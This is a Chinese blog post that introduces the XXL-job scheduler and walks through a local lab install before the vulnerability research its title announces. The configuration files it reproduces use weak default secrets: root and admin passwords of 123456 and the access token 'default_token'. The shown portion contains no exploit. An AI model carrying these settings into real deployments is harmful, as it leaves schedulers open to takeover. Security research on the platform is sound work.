XXL-job任务调度平台若干漏洞研究

一、XXL-job简介

在平时的业务场景中,经常有一些场景需要使用定时任务,比如:

- 某个时间点发送优惠券

- 发送短信等等

- 批量处理数据:批量统计上个月的账单,统计上个月销售数据等等

- 固定频率的场景:每隔5分钟需要执行一次

定时任务在业务场景中非常常见,而且对于现在快速消费的时代,每天都需要发送各种推送,消息都需要依赖定时任务去完成,应用非常广泛。

xxl-job主要分为调度中心和执行器,简单来讲,

- 调度中心就是后台管理

- 执行器就是执行定时任务的组件

XXL-job的特点如下:

- 简单:支持通过Web页面对任务进行CRUD操作,操作简单,一分钟上手

- 动态:支持动态修改任务状态、启动/停止任务,以及终止运行中任务,即时生效

- 调度中心HA(中心式):调度采用中心式设计,“调度中心”自研调度组件并支持集群部署,可保证调度中心HA

- 执行器HA(分布式):任务分布式执行,任务"执行器"支持集群部署,可保证任务执行HA

- 注册中心: 执行器会周期性自动注册任务, 调度中心将会自动发现注册的任务并触发执行。同时,也支持手动录入执行器地址

- 弹性扩容缩容:一旦有新执行器机器上线或者下线,下次调度时将会重新分配任务

- 触发策略:提供丰富的任务触发策略,包括:Cron触发、固定间隔触发、固定延时触发、API(事件)触发、人工触发、父子任务触发

- 调度过期策略:调度中心错过调度时间的补偿处理策略,包括:忽略、立即补偿触发一次等

- 阻塞处理策略:调度过于密集执行器来不及处理时的处理策略,策略包括:单机串行(默认)、丢弃后续调度、覆盖之前调度;

- 任务超时控制:支持自定义任务超时时间,任务运行超时将会主动中断任务

- 任务失败重试:支持自定义任务失败重试次数,当任务失败时将会按照预设的失败重试次数主动进行重试;其中分片任务支持分片粒度的失败重试

- 任务失败告警;默认提供邮件方式失败告警,同时预留扩展接口,可方便的扩展短信、钉钉等告警方式

- 路由策略:执行器集群部署时提供丰富的路由策略,包括:第一个、最后一个、轮询、随机、一致性HASH、最不经常使用、最近最久未使用、故障转移、忙碌转移等

- 分片广播任务:执行器集群部署时,任务路由策略选择"分片广播"情况下,一次任务调度将会广播触发集群中所有执行器执行一次任务,可根据分片参数开发分片任务

- 动态分片:分片广播任务以执行器为维度进行分片,支持动态扩容执行器集群从而动态增加分片数量,协同进行业务处理;在进行大数据量业务操作时可显著提升任务处理能力和速度

- 故障转移:任务路由策略选择"故障转移"情况下,如果执行器集群中某一台机器故障,将会自动Failover切换到一台正常的执行器发送调度请求

- 任务进度监控:支持实时监控任务进度

- Rolling实时日志:支持在线查看调度结果,并且支持以Rolling方式实时查看执行器输出的完整的执行日志

- GLUE:提供Web IDE,支持在线开发任务逻辑代码,动态发布,实时编译生效,省略部署上线的过程。支持30个版本的历史版本回溯

- 脚本任务:支持以GLUE模式开发和运行脚本任务,包括Shell、Python、NodeJS、PHP、PowerShell等类型脚本

- 命令行任务:原生提供通用命令行任务Handler(Bean任务,"CommandJobHandler");业务方只需要提供命令行即可

- 任务依赖:支持配置子任务依赖,当父任务执行结束且执行成功后将会主动触发一次子任务的执行, 多个子任务用逗号分隔

- 一致性:“调度中心”通过DB锁保证集群分布式调度的一致性, 一次任务调度只会触发一次执行

- 自定义任务参数:支持在线配置调度任务入参,即时生效

- 调度线程池:调度系统多线程触发调度运行,确保调度精确执行,不被堵塞

- 数据加密:调度中心和执行器之间的通讯进行数据加密,提升调度信息安全性

- 邮件报警:任务失败时支持邮件报警,支持配置多邮件地址群发报警邮件

- 推送maven中央仓库: 将会把最新稳定版推送到maven中央仓库, 方便用户接入和使用

- 运行报表:支持实时查看运行数据,如任务数量、调度次数、执行器数量等;以及调度报表,如调度日期分布图,调度成功分布图等

- 全异步:任务调度流程全异步化设计实现,如异步调度、异步运行、异步回调等,有效对密集调度进行流量削峰,理论上支持任意时长任务的运行

- 跨语言:调度中心与执行器提供语言无关的 RESTful API 服务,第三方任意语言可据此对接调度中心或者实现执行器。除此之外,还提供了 “多任务模式”和“httpJobHandler”等其他跨语言方案

- 国际化:调度中心支持国际化设置,提供中文、英文两种可选语言,默认为中文

- 容器化:提供官方docker镜像,并实时更新推送dockerhub,进一步实现产品开箱即用

- 线程池隔离:调度线程池进行隔离拆分,慢任务自动降级进入"Slow"线程池,避免耗尽调度线程,提高系统稳定性

- 用户管理:支持在线管理系统用户,存在管理员、普通用户两种角色

- 权限控制:执行器维度进行权限控制,管理员拥有全量权限,普通用户需要分配执行器权限后才允许相关操作

参考链接:

https://blog.csdn.net/lingyun1994/article/details/106554669

https://www.xuxueli.com/xxl-job/#/?id=%E3%80%8A%E5%88%86%E5%B8%83%E5%BC%8F%E4%BB%BB%E5%8A%A1%E8%B0%83%E5%BA%A6%E5%B9%B3%E5%8F%B0xxl-job%E3%80%8B

二、XXL-job安装部署

0x1:依赖组件安装

下载源码,https://github.com/xuxueli/xxl-job/

环境:

- Maven3+

- Jdk1.8+





- Mysql5.7+:https://downloads.mysql.com/archives/community/



/usr/local/mysql-5.7.31-macos10.14-x86_64/bin/mysql -uroot -p



0x2:初始化“调度数据库”

下载项目源码并解压,获取 “调度数据库初始化SQL脚本” 并执行即可。

“调度数据库初始化SQL脚本” 位置为:

/Users/zhenghan/Projects/xxl-job_2.4.0/doc/db/tables_xxl_job.sql

调度中心支持集群部署,集群情况下各节点务必连接同一个mysql实例。如果mysql做主从,调度中心集群节点务必强制走主库。

source /Users/zhenghan/Projects/xxl-job_2.4.0/doc/db/tables_xxl_job.sql



0x3:编译源码

解压源码,按照maven格式将源码导入IDE,使用maven进行编译即可,源码结构如下:

- xxl-job-admin:调度中心

- xxl-job-core:公共依赖

- xxl-job-executor-samples:执行器Sample示例(选择合适的版本执行器,可直接使用,也可以参考其并将现有项目改造成执行器)

- xxl-job-executor-sample-springboot:Springboot版本,通过Springboot管理执行器,推荐这种方式

- xxl-job-executor-sample-frameless:无框架版本

0x4:配置部署“调度中心”

- 调度中心项目:xxl-job-admin

- 作用:统一管理任务调度平台上调度任务,负责触发调度执行,并且提供任务管理平台。

1、步骤一:调度中心配置

调度中心配置文件地址:

/Users/zhenghan/Projects/xxl-job_2.4.0/xxl-job-admin/src/main/resources/application.properties

调度中心配置内容说明:

### web ### web 端口,如果有冲突,一定要更换(默认8080) server.port=8081 server.servlet.context-path=/xxl-job-admin ### actuator management.server.servlet.context-path=/actuator management.health.mail.enabled=false ### resources spring.mvc.servlet.load-on-startup=0 spring.mvc.static-path-pattern=/static/** spring.resources.static-locations=classpath:/static/ ### freemarker spring.freemarker.templateLoaderPath=classpath:/templates/ spring.freemarker.suffix=.ftl spring.freemarker.charset=UTF-8 spring.freemarker.request-context-attribute=request spring.freemarker.settings.number_format=0.########## ### mybatis mybatis.mapper-locations=classpath:/mybatis-mapper/*Mapper.xml #mybatis.type-aliases-package=com.xxl.job.admin.core.model ### xxl-job, datasource ### 链接地址请保持和所创建数据库地址一致 spring.datasource.url=jdbc:mysql://127.0.0.1:3306/xxl_job?useUnicode=true&characterEncoding=UTF-8&autoReconnect=true&serverTimezone=Asia/Shanghai spring.datasource.username=root spring.datasource.password=123456 spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driver ### datasource-pool spring.datasource.type=com.zaxxer.hikari.HikariDataSource spring.datasource.hikari.minimum-idle=10 spring.datasource.hikari.maximum-pool-size=30 spring.datasource.hikari.auto-commit=true spring.datasource.hikari.idle-timeout=30000 spring.datasource.hikari.pool-name=HikariCP spring.datasource.hikari.max-lifetime=900000 spring.datasource.hikari.connection-timeout=10000 spring.datasource.hikari.connection-test-query=SELECT 1 spring.datasource.hikari.validation-timeout=1000 ### xxl-job, email ### 报警邮箱 spring.mail.host=smtp.qq.com spring.mail.port=25 spring.mail.username=xxx@qq.com spring.mail.from=xxx@qq.com spring.mail.password=xxx spring.mail.properties.mail.smtp.auth=true spring.mail.properties.mail.smtp.starttls.enable=true spring.mail.properties.mail.smtp.starttls.required=true spring.mail.properties.mail.smtp.socketFactory.class=javax.net.ssl.SSLSocketFactory ### xxl-job, access token ### 调度中心通讯TOKEN [选填]:非空时启用; xxl.job.accessToken=default_token ### xxl-job, i18n (default is zh_CN, and you can choose "zh_CN", "zh_TC" and "en") ### 调度中心国际化配置 [必填]: 默认为 "zh_CN"/中文简体, 可选范围为 "zh_CN"/中文简体, "zh_TC"/中文繁体 and "en"/英文; xxl.job.i18n=zh_CN ## xxl-job, triggerpool max size ## 调度线程池最大线程配置【必填】 xxl.job.triggerpool.fast.max=200 xxl.job.triggerpool.slow.max=100 ### xxl-job, log retention days ### 调度中心日志表数据保存天数 [必填]:过期日志自动清理;限制大于等于7时生效,否则, 如-1,关闭自动清理功能; xxl.job.logretentiondays=30 # 登录的用户名和密码 xxl.job.login.username=admin xxl.job.login.password=123456



修改logback.xml(配置xxl-job的日志路径),

/Users/zhenghan/Projects/xxl-job_2.4.0/xxl-job-admin/src/main/resources/logback.xml

设置log.path参数。

<?xml version="1.0" encoding="UTF-8"?> <configuration debug="false" scan="true" scanPeriod="1 seconds"> <contextName>logback</contextName> <property name="log.path" value="/Users/zhenghan/Projects/xxl-job_2.4.0/xxl-job-admin.log"/> <appender name="console" class="ch.qos.logback.core.ConsoleAppender"> <encoder> <pattern>%d{HH:mm:ss.SSS} %contextName [%thread] %-5level %logger{36} - %msg%n</pattern> </encoder> </appender> <appender name="file" class="ch.qos.logback.core.rolling.RollingFileAppender"> <file>${log.path}</file> <rollingPolicy class="ch.qos.logback.core.rolling.TimeBasedRollingPolicy"> <fileNamePattern>${log.path}.%d{yyyy-MM-dd}.zip</fileNamePattern> </rollingPolicy> <encoder> <pattern>%date %level [%thread] %logger{36} [%file : %line] %msg%n </pattern> </encoder> </appender> <root level="info"> <appender-ref ref="console"/> <appender-ref ref="file"/> </root> </configuration>

2、步骤二:执行器配置

/Users/zhenghan/Projects/xxl-job_2.4.0/xxl-job-executor-samples/xxl-job-executor-sample-springboot/src/main/resources/application.properties

修改application.properties,

# web port # 注意和调度中心端口区别开 server.port=8082 # no web #spring.main.web-environment=false # log config logging.config=classpath:logback.xml ### xxl-job admin address list, such as "http://address" or "http://address01,http://address02" xxl.job.admin.addresses=http://127.0.0.1:8080/xxl-job-admin ### xxl-job, access token xxl.job.accessToken=default_token ### xxl-job executor appname xxl.job.executor.appname=xxl-job-executor-sample ### xxl-job executor registry-address: default use address to registry , otherwise use ip:port if address is null xxl.job.executor.address= ### xxl-job executor server-info xxl.job.executor.ip= xxl.job.executor.port=9999 ### xxl-job executor log-path xxl.job.executor.logpath=/Users/zhenghan/Projects/xxl-job_2.4.0/jobhandler ### xxl-job executor log-retention-days xxl.job.executor.logretentiondays=30

